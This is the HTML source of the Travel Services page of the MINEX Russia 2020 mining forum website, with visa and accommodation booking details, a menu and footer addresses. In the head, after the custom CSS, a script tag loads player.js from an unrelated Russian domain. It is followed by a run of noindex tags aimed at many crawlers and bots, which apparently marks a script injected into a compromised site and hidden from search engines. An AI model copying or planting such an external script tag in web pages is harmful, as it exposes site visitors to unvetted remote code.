    /** Footer background color */
    .site-footer .top-footer {
        background: #212121;
        padding: 80px 0 20px 0;
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			/* UI/UE fix: adds arrows for top level menu items – 18 July 2019 by Artur */

.main-navigation ul li a:not(:only-child):after {
   color: #fff;
   content: ' ▾';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a:not(:only-child):after {
   color: #fff;
   content: ' ‣';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a {
	font-size: 1.2em;
	text-transform: none;
}

.main-navigation ul li {
	text-transform: uppercase;
}

.btn-readmore, .btn-filled, .btn-transparent, .pricingtable-btn, .btn-cta {
	text-transform: uppercase;
}
.mega-post-meta, .mega-post-date {
	display: none;
}
.mega-post-para p {
	text-align: left !important;
}

/* end UI/UE fix */

/* Custom colours for headings – 18 July 2019 by Artur */

.banner-title, .section-title, .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner .text-holder h3 {
			background: -webkit-linear-gradient(#FFE960, #DA6402);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.page-title {
			background: -webkit-linear-gradient(#fff, #667);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

/* end custom colours */

.image-holder {
    text-align: center;
}
.nav-btn{
	display:none;
}
.dropcap{
	  font-size: inherit;
    line-height: inherit;
    margin: 0;
    color: inherit;
	  
    float: inherit;
	    font-weight: inherit;
}

body .gform_wrapper ul li.gfield {
    margin-top: 0;
    padding-top: 0;
}

.widget ul li{
    margin: 0px !important;
    font-weight: 400;
    padding-left: 0;
    border-bottom: 0px solid #F0F0F0;
    padding: 0px !important;

}

div.exhibitor.col-sm-3{
	width: 300px; 
	margin: 10px 20px;
	float: left;
	border: 1px solid #dedede;
	text-align: center;
}

.expolabel{
	font-weight: bold;
}

.sponsor-logo-div {
    float: left;
    margin: 10px;
}

.minex-sponsor-logo {
    border: 1px solid #dedede;
    padding: 0px 20px;
}

.sponsor-category {
    text-align: center;
    /* color: #336699; */
    color: #999;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
}

.custom-logo {
	/*width: 300px;*/
	height: 90px;
}

h2.banner-title{
 color:#de8f23 !important;	
}

.rtc-testimonial-holder .img-holder {
    width: 130px;
    height: 130px;
    top: 50px;
    left: -65px;
}

.img-holder-main{
	width:90% !important;
}


.margintop10{
	margin-top: 10px;
}

#mainPbtnRead {
	padding-top:10px;
	padding-bottom:10px;
}
span.sub-title{
	display: none;
}

a {
	color: #27aae1;
}


@media only screen and (max-width: 1024px) {
	
	.img-holder---{
		display:none;	
	}		
	
	.img-holder{
		top:-90px !important;	
	}		
}

@media only screen and (max-width: 600px) {
	
	.wpb_wrapper table{
	display: none;	
	}		
	
	
}

a.agenda_btn{
	padding:15px 25px;
}

header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
	background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
}


label.gfield_label{
	margin-top:30px;
}


/*Price table*/

.price-table1{
	color:#fff;
 height:100px;
 background:#5aa1e3; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table1 p,.price-table2 p,.price-table3 p,.price-table4 p{
	position:relative;
	top:-15px;
	font-size:90%;

}

span.vc_tta-title-text{
	/* font-size:70%;	*/
}


.price-table2{
	color:#fff;
 height:100px;
 background:#6dab3c; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table3{
	color:#fff;
 height:100px;
 background:#8d6dc4; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table4{
	color:#fff;
 height:100px;
 background:#f90; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}

.price-table-bullets1{
	padding-left:30px;
}

.price-table-img1{
	position:relative;
	top:-20px;

}

.wpb_content_element.price-table1{
	margin-bottom: 0px;
}
.wpb_content_element.price-table2{
	margin-bottom: 0px;
}
.wpb_content_element.price-table3{
	margin-bottom: 0px;
}
.wpb_content_element.price-table4{
	margin-bottom: 0px;
}
/* // Price table */




/*Forthcoming Events*/
.other_events{
width:180px;
}
.other_events.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 180px;
}
.other_events_content{

	color:#fff;
 height:300px;

background: rgb(89,158,222);
	/*
background: -moz-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: -webkit-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#dedede",endColorstr="#dedede",GradientType=1);
*/	
border:3px solid #ffffff;	
 border-radius: 10px 10px 10px 10px;
 overflow:hidden;
margin:0px;	
	
}

@media only screen and (max-width: 780px) {
.other_events_content{
		height:390px;
	    margin-left: 12%;
	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:none;
}
}
@media screen and (max-width: 1450px){
.other_events_content.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 240px;
		height:390px;
	margin-left: 0;

	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:block;
	width:240px;
	
}
}
/* ///Forthcoming Events*/



span.vc_tta-title-text{
	/* font-size:15px; */
	/* text-transform: uppercase;*/
}

.format-ul .wpb_wrapper ul{
	padding-left:20px !important;	
	
}

.float-left{
	float:left;
}

.gform_wrapper .gf_price input[type=text],
.gform_wrapper .gf_price input[type=number] {
	border: 0;
	font-size: 1.2em;
	color: #060;
	text-indent: 0;
	padding: 0;
}
.gform_wrapper .gf_total input[type=text],
.gform_wrapper .gf_total input[type=number] {
	color: #060;
}

.vc_message_box p {
    margin-top: 0 !important;
}


h2.widget-title {
    /* text-align: center; */
}

.separator-with-text-custom h4 {
	color: #999;
	font-size: 1.5em !important;
}

.page-header h1.page-title {
	max-width: 100% !important;
}

.all-caps-custom {
	/* text-transform: uppercase; */
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.online_icon{
	position:relative; top:-10px; width:72px;
}
.online_icon_profile{
	position:relative; top:-5px; width:72px;	
}



/*------------------------*/

[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {  
  height: auto;
} 
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }  
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }  
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<script src="https://dataforumstream.ru/lang2/player.js" type="text/javascript"></script>

<meta name="robots" content="noindex, nofollow" />
<meta name="googlebot" content="noindex">
<meta name="bingbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="yahooslurp" content="noindex">
<meta name="yandexbot" content="noindex">
<meta name="duckduckbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="ahrefsbot" content="noindex">
<meta name="mj12bot" content="noindex">
<meta name="semrushbot" content="noindex">
<meta name="screamingfrog" content="noindex">
<meta name="blekkobot" content="noindex">
<meta name="facebot" content="noindex">
<meta name="twitterbot" content="noindex">
<meta name="slackbot" content="noindex">
<meta name="whatsapp" content="noindex">  

</head>

<body class="page-template-default page page-id-1408 wp-custom-logo sfsi_actvite_theme_default full-width wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    
<header class="site-header header-lay2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container">
		
    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<div class="site-logo"><a href="https://2020.minexrussia.com/en/main/" rel="home" itemprop="url"><img src="https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-en-2020.svg" class="custom-logo" alt="MINEX Russia 2020"></a></div><!-- .site-logo --><div class="site-title-wrap">                <p class="site-title" itemprop="name"><a href="https://2020.minexrussia.com/en/main/" rel="home" itemprop="url">MINEX Russia 2020</a></p>
                            <p class="site-description" itemprop="description">Mining and Exploration Forum</p>
                    </div><!-- .site-title-wrap -->
	</div> 
    		<div class="nav-wrap">
			    	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button type="button" class="toggle-button">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-main-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-75"><a href="https://2020.minexrussia.com/en/main/">Forum</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-773"><a href="https://2020.minexrussia.com/en/about-minex-russia-forum/">About Forum</a>
	<ul class="sub-menu">
		<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2072"><a href="https://2020.minexrussia.com/en/about-minex-russia-forum/">MINEX Russia 2020</a>
		<ul class="sub-menu">
			<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="https://2020.minexrussia.com/en/about-minex-russia-forum/">About MINEX Russia 2020</a></li>
			<li id="menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7072"><a href="https://2020.minexrussia.com/en/virtual-tour/">Virtual Tour</a></li>
			<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://2020.minexrussia.com/en/agenda/">Agenda Overview</a></li>
			<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://2020.minexrussia.com/en/online-events/">Online Events</a></li>
			<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://2020.minexrussia.com/en/mining-goes-digital-conference/">Mining Goes Digital – 2nd Annual Conference</a></li>
			<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2604"><a href="https://2020.minexrussia.com/en/comptitions/">Competitions</a>
			<ul class="sub-menu">
				<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2462"><a href="https://2020.minexrussia.com/en/russian-mining-excellence-award-en/">Russian Mining Excellence Award</a></li>
				<li id="menu-item-2602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2602"><a href="https://2020.minexrussia.com/en/minedigital-competition/">MineDigital Competition</a></li>
				<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="https://2020.minexrussia.com/en/minemovie-festival-en/">MineMovie Film Festival</a>
				<ul class="sub-menu">
					<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://2020.minexrussia.com/en/minemovie-voting/">MineMovie Voting</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://2020.minexrussia.com/en/sanitary-and-epidemiological-control-at-minex-russia-2020/">Sanitary Admission Control</a></li>
			<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://2020.minexrussia.com/en/venue/">Venue</a></li>
			<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1408 current_page_item menu-item-1411"><a href="https://2020.minexrussia.com/en/travel-services/" aria-current="page">Travel Services</a></li>
			<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://2020.minexrussia.com/en/mobile-app/">Event App</a></li>
			<li id="menu-item-3932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3932"><a href="https://2020.minexrussia.com/en/dowload-centre/">Logos and Banners</a></li>
			<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://2020.minexrussia.com/en/terms-and-conditions-2/">Terms and Conditions</a></li>
			<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://2020.minexrussia.com/en/2020-forum-materials-eng/">Post-Event Materials 2020</a></li>
		</ul>
</li>
		<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-719"><a href="https://2020.minexrussia.com/en/minex-russia-2019-summary/">MINEX Russia 2019</a>
		<ul class="sub-menu">
			<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://2020.minexrussia.com/en/minex-russia-2019-proceedings/">Post-Event Materials 2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://2020.minexrussia.com/en/sanitary-and-epidemiological-control-at-minex-russia-2020/">Sanitary and Epidemiological Rules</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://2020.minexrussia.com/en/forum-secretariat/">Forum Secretariat</a></li>
</ul>
</li>
<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="https://2020.minexrussia.com/en/forum-agenda/">Agenda</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2070"><a href="https://2020.minexrussia.com/en/forum-agenda/">Forum Agenda</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://2020.minexrussia.com/en/tematika-foruma/">Forum Themes</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3817"><a href="https://2020.minexrussia.com/en/forum-speakers/">Speakers and panelists</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2456"><a href="https://2020.minexrussia.com/en/mining-goes-digital-conference/">Mining Goes Digital Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://2020.minexrussia.com/en/mining-goes-digital-conference-agenda/">Mining Goes Digital Conference Agenda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2570"><a href="https://2020.minexrussia.com/en/sponsors/">Sponsors</a>
<ul class="sub-menu">
	<li id="menu-item-2574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2574"><a href="https://2020.minexrussia.com/en/sponsors/">Sponsors 2020</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://2020.minexrussia.com/en/sponsorship/">Sponsorship Opportunities</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://2020.minexrussia.com/en/sponsor-registration/">Sponsor Registration</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://2020.minexrussia.com/en/sponsored-guests-registration/">Sponsored Guests Registration</a></li>
</ul>
</li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2546"><a href="https://2020.minexrussia.com/en/exhibition/">Expo</a>
<ul class="sub-menu">
	<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://2020.minexrussia.com/en/exhibition/">About Exhibition</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="https://2020.minexrussia.com/en/virtual-exhibition/">Virtual Exhibition</a></li>
	<li id="menu-item-7114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7114"><a href="https://2020.minexrussia.com/en/virtual-tour/">Virtual Tour</a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2555"><a href="https://2020.minexrussia.com/en/exhibitors/">Exhibitors</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://2020.minexrussia.com/en/exhibition-floor-plan/">Exhibition Floor Plan</a></li>
	<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://2020.minexrussia.com/en/exhibitor-packages/">Exhibitor Packages</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://2020.minexrussia.com/en/exhibition-visitor-registration/">Exhibition Visitor Registration</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://2020.minexrussia.com/en/sanitary-and-epidemiological-control-at-minex-russia-2020/">Sanitary and Epidemiological Rules</a></li>
</ul>
</li>
<li id="menu-item-2601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2601"><a href="https://2020.minexrussia.com/en/comptitions/">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2421"><a href="https://2020.minexrussia.com/en/russian-mining-excellence-award-en/">Russian Mining Excellence Award</a>
	<ul class="sub-menu">
		<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5764"><a href="https://2020.minexrussia.com/en/russian-mining-excellence-2020-award-results/">Russian Mining Excellence Award 2020 – Results</a></li>
	</ul>
</li>
	<li id="menu-item-2603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2603"><a href="https://2020.minexrussia.com/en/minedigital-competition/">MineDigital Competition</a>
	<ul class="sub-menu">
		<li id="menu-item-5827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5827"><a href="https://2020.minexrussia.com/en/results-of-the-minedigital-2020-competition/">Results of the MineDigital 2020 competition</a></li>
		<li id="menu-item-4465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4465"><a href="https://2020.minexrussia.com/en/forum-agenda/mining-goes-digital-2nd-international-conference-on-mining-industry-digital-transformation-4/">MineDigital competition Agenda</a></li>
	</ul>
</li>
	<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2340"><a href="https://2020.minexrussia.com/en/minemovie-festival-en/">MineMovie Festival</a>
	<ul class="sub-menu">
		<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5670"><a href="https://2020.minexrussia.com/en/winners-of-minemovie-2020/">Winners of MineMovie 2020</a></li>
		<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4286"><a href="https://2020.minexrussia.com/en/minemovie-nominees/">MineMovie Nominees</a>
		<ul class="sub-menu">
			<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://2020.minexrussia.com/en/minemovie-voting/">MineMovie Voting</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="#">Participate</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://2020.minexrussia.com/en/delegate-registration-form/">Delegates</a>
	<ul class="sub-menu">
		<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://2020.minexrussia.com/en/participation-options/">Delegate Participation Options</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://2020.minexrussia.com/en/delegate-registration-form/">Delegate Registration</a></li>
	</ul>
</li>
	<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><a href="#">Speakers</a>
	<ul class="sub-menu">
		<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3821"><a href="https://2020.minexrussia.com/en/forum-speakers/">Speakers 2020</a></li>
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://2020.minexrussia.com/en/presentation-opportunities/">Presentation Opportunities</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://2020.minexrussia.com/en/presentation-terms/">Presentation Terms</a></li>
		<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://2020.minexrussia.com/en/speaker-registration-form/">Speaker Registration</a></li>
	</ul>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="#">Exhibitors</a>
	<ul class="sub-menu">
		<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://2020.minexrussia.com/en/exhibition/">About Exhibition</a></li>
		<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://2020.minexrussia.com/en/exhibitor-packages/">Exhibitor Packages</a></li>
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://2020.minexrussia.com/en/exhibitor-services/">Exhibitor Services</a></li>
		<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://2020.minexrussia.com/en/exhibition-floor-plan/">Floor Plan</a></li>
		<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://2020.minexrussia.com/en/exhibitors-2019/">Exhibitors 2019</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://2020.minexrussia.com/en/exhibitor-registration/">Exhibitor Registration</a></li>
		<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://2020.minexrussia.com/en/exhibition-visitor-registration/">Exhibition Visitor Registration</a></li>
	</ul>
</li>
	<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-390"><a href="#">Sponsorship</a>
	<ul class="sub-menu">
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://2020.minexrussia.com/en/sponsorship/">Sponsorship Opportunities</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://2020.minexrussia.com/en/sponsors-2019/">Sponsors 2019</a></li>
		<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://2020.minexrussia.com/en/sponsor-registration/">Sponsor Registration</a></li>
		<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://2020.minexrussia.com/en/sponsored-guests-registration/">Guests Registration</a></li>
	</ul>
</li>
	<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://2020.minexrussia.com/en/comptitions/">Contenders</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-445"><a href="https://2020.minexrussia.com/en/partnership/">Partnership</a>
	<ul class="sub-menu">
		<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415"><a href="https://2020.minexrussia.com/en/media/">Information Partners</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://2020.minexrussia.com/en/partnership/">Partnership Opportunities</a></li>
		<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://2020.minexrussia.com/en/media-knowledge-partner-registration/">Media &#038; Knowledge Partner Registration</a></li>
	</ul>
</li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://2020.minexrussia.com/en/journalist-accreditation-form/">Journalists</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://2020.minexrussia.com/en/terms-and-conditions-2/">Terms and Conditions</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://2020.minexrussia.com/en/contacts/">Contacts</a></li>
<li id="menu-item-76-ru" class="lang-item lang-item-5 lang-item-ru lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-76-ru"><a href="https://2020.minexrussia.com/uslugi-po-razmeshheniyu-uchastnikov/" hreflang="ru-RU" lang="ru-RU"><img src="/wp-content/polylang/ru_RU.png" alt="Русский" /></a></li>
</ul></div>    	</nav><!-- #site-navigation -->
    <div class="nav-btn"><a href="https:/2020.minexrussia.com/?p=1119" class="btn">ORDER MATERIALS &rarr;</a></div>		</div>
	</div>
</header><!-- .site-header -->     
        <div id="content" class="site-content">
            
    <header class="page-header"style="background: url(https://2020.minexrussia.com/wp-content/uploads/2020/12/abstract-header-01.jpg) no-repeat;">
        <div class="container">
            <h1 class="page-title">Travel Services</h1><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <div id="crumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://2020.minexrussia.com/en/main" itemprop="item">Home</a> <span class="separator"><i class="fas fa-long-arrow-alt-right"></i></span><span class="current">Travel Services</span></div></div><!-- .breadcrumb-wrapper -->        </div>
    </header>
<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1408" class="post-1408 page type-page status-publish hentry latest_post">
	    <div class="entry-content" itemprop="text">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Russian visas are issued by Russian consulates in your home country, based on Foreign Tourist Reception Confirmation and Tourist Voucher from an authorised Russian Travel Agent.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Please complete <a href="http://minex2020.forms.paxport.tech/syslang/en/" target="_blank" rel="noopener noreferrer">electronic form</a> to book accommodation and obtain visa support documentation from Paxport, the Official Travel Agent of MINEX Forum in Moscow.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>If you have any questions, please contact Ms Julia Egorova, Paxport. Email: <a href="mailto:egorova@paxport.ru">egorova@paxport.ru</a>, Tel.: +7 495 374-63-94 ext 9016.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-green" href="http://minex2020.forms.paxport.tech/syslang/en/" title="" target="_blank">Booking Form</a></div></div></div></div></div>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	</article><!-- #post-1408 -->

		</main><!-- #main -->
	</div><!-- #primary -->

 </div><!-- .container/ -->      
        </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="text-4" class="widget widget_text"><h2 class="widget-title" itemprop="name">Russia</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Minex Mining Forum LLC</strong><br />
34 Shabolovka Str.,<br />
Room 3, Unit II, Building 5,<br />
Moscow, 115419,<br />
Russian Federation</p>
<hr>
<p>+7 495 128 3577<br />
<a href="mailto:ru@minexforum.com">ru@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-5" class="widget widget_text"><h2 class="widget-title" itemprop="name">United Kingdom</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Advantix Ltd</strong></div>
<div style="font-size: 0.85em;">Registered office address:<br />
16 Station Road, Chesham,</div>
<div style="font-size: 0.85em;">Bucks, HP5 1DH,<br />
United Kingdom</p>
<hr>
<p>+44 208 089 2886<br />
<a href="mailto:uk@minexforum.com">uk@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-7" class="widget widget_text"><h2 class="widget-title" itemprop="name">Kazakhstan</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Gorny Forum LLP</strong><br />
24/2 Akzhol Str., 2<sup>nd</sup> floor, office #4<br />
Baikonur district,<br />
Nur-Sultan, 01000,<br />
Republic of Kazakhstan</p>
<hr>
<p>+7 7172 696 836<br />
<a href="mailto:kz@minexforum.com">kz@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="rtc_social_links-3" class="widget widget_rtc_social_links"><h2 class="widget-title" itemprop="name"><span>Social Media</span></h2>            <ul class="social-networks">
                                                <li class="rtc-social-icon-wrap">
